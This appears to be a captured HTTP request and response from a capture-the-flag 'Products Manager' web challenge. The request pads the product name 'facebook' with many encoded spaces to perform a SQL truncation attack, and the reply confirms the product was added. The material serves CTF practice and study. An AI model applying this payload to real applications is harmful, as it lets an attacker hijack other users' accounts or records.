 Raw Params Headers Hex
POST /add.php HTTP/1.1
Host: c22ca89b-6e96-440f-b2b8-89c2383716c5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 525
Origin: http://c22ca89b-6e96-440f-b2b8-89c2383716c5.node3.buuoj.cn
Connection: close
Referer: http://c22ca89b-6e96-440f-b2b8-89c2383716c5.node3.buuoj.cn/add.php
Cookie: td_cookie=2419317867
Upgrade-Insecure-Requests: 1
name=facebook%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%201&secret=123456qweASD&description=1234
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 17 Mar 2021 03:51:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 717
<html>
<head>
<title>Products Manager</title>
</head>
<body>
<h2>Welcome to products manager!</h2>
<p>
Links:
<ul>
<li><a href="/">View</a> top 5 products</li>
<li><a href="/add.php">Add</a> your own product</li>
<li><a href="/view.php">View</a> details of your own product</li>
</ul>
</p>
<p>Product has been added</p><form action="/add.php" method="POST">
Name of your product: <input type="text" name="name" /><br />
Secret (10+ characters, smallcase, uppercase, number) : <input type="password"
name="secret" /><br />
Description: <input type="text" name="description" /><br />
<input type="submit" value="Add" />
</form>
</body>
</html>